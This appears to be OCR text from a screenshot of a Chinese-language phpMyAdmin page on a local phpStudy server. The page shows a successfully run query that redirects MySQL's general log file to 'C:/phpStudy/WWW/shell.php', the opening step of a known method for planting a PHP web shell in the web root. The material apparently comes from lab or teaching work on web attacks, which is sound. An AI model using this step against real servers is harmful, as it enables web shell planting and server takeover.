 localhost
数据库 SQL 状态 用户 导出 导入 设置
您的 SQL 语句已成功运行 ( 查询花费 0.0156 秒 )
SET GLOBAL general_log_file = 'C:/phpStudy/WWW/shell.php'
在服务器 "localhost" 运行 SQL 查询:
1 SET GLOBAL general_log_file='C:/phpStudy/WWW/shell.php';
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框